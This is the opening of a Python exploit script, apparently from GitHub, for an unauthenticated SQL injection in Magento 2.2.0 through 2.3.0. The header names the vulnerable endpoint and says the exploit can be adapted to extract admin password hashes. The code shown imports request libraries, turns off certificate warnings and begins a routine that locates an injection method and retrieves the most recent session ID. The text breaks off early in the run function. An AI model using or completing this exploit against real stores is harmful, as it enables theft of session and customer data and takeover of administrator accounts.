 Code Blame Executable File · 185 lines (153 loc) · 5.49 KB
1 #!/usr/bin/env python3
2 # Magento 2.2.0 <= 2.3.0 Unauthenticated SQLi
3 # Charles Fol
4 # 2019-03-22
5 #
6 # SOURCE & SINK
7 # The sink (from-to SQL condition) has been present from Magento 1.x onwards.
8 # The source (/catalog/product_frontend_action/synchronize) from 2.2.0.
9 # If your target runs Magento < 2.2.0, you need to find another source.
10 #
11 # SQL INJECTION
12 # The exploit can easily be modified to obtain other stuff from the DB, for
13 # instance admin/user password hashes.
14 #
15
16 import requests
17 import string
18 import binascii
19 import re
20 import random
21 import time
22 import sys
23 from urllib3.exceptions import InsecureRequestWarning
24 requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
25
26 def run(url):
27     sqli = SQLInjection(url)
28
29     try:
30         sqli.find_test_method()
31         sid = sqli.get_most_recent_session()
32     except ExploitError as e:
33         print('Error: %s' % e)